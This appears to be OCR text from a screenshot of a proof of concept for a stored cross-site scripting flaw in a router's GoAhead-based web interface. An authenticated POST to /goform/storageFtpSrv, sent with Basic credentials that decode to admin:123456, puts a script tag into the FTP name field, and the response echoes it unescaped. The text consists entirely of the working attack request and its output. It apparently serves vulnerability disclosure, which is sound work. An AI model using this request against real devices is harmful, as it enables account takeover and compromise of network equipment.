 POST /goform/storageFtpSrv HTTP/1.1
Host: 192.168.8.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:61.0) Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://192.168.8.1/usb/FTPftpsrv.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 203
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46MTIzNDU2
ftp_enabled=1&ftp_name=RalinkFTP<script>alert(/nsfocus/
)</script>&ftp_anonymous=0&ftp_port=21&ftp_max_sessions
=10&ftp_adddir=1&ftp_rename=1&ftp_remove=1&ftp_read=1&f
tp_write=1&ftp_download=1&ftp_upload=1
HTTP/1.0 200 OK
Server: GoAhead-Webs
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<head>
<title>My Title</title><link rel="stylesheet"
href="/style/normal_ws.css"
type="text/css"><meta
http-equiv="content-type" content="text/html;
charset=utf-8"></head>
<body>
<h2>ftp_enabled: 1</h2><br>
ftp_anonymous: 0<br>
ftp_name:
RalinkFTP<script>alert(/nsfocus/)</script><br>
ftp_port: 21<br>
ftp_max_sessions: 10<br>
ftp_adddir: 1<br>
ftp_rename: 1<br>
ftp_remove: 1<br>
ftp_read: 1<br>
ftp_write: 1<br>
ftp_download: 1<br>
ftp_upload: 1<br>
</body>
</html>